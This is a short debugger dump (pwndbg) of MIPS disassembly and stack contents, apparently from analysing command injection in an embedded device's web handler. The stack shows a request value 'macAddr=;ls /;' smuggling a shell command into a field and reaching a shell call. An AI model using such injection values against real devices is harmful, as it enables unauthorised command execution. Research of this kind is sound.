 0x404bb4    lw     $ra, 0x2c($sp)
0x404bb8    lw     $s0, 0x28($sp)
0x404bbc    jr     $ra
0x404bc0    addiu  $sp, $sp, 0x30
0x404bc0    addiu  $sp, $sp, 0x30
0x404bc4    addiu  $sp, $sp, -0x88
0x404bc8    sw     $s1, 0x78($sp)
0x404bcc    lui    $s1, 0x40              S1 => 0x400000
0x404bd0    sw     $s2, 0x7c($sp)
[ STACK ]
00:0000│ sp 0x40800288 —▸ 0x41cba0 ◂— 'page=AddMac&addName=123&macAddr=;ls /;\n'
01:0004│    0x4080028c —▸ 0x3ff69098 ◂— 0x8fbf0024 /* '$' */
02:0008│    0x40800290 —▸ 0x408006cb ◂— ori $s3, $at, 0x3231 /* 0x34333231; '123
456' */
03:000c│    0x40800294 —▸ 0x41acd4 ◂— 'addmac ;ls /;\n 1>/dev/null 2>&1'
04:0010│    0x40800298 —▸ 0x408298 ◂— '/dev/null'
05:0014│    0x4080029c —▸ 0x41cba0 ◂— 'page=AddMac&addName=123&macAddr=;ls /;\n'
06:0018│    0x408002a0 —▸ 0x3ffab3a0 ◂— 0xc2c /* ',\x0c' */
07:001c│    0x408002a4 —▸ 0x408004a0 ◂— 0
[ BACKTRACE ]
► 0 0x404bac None
pwndbg>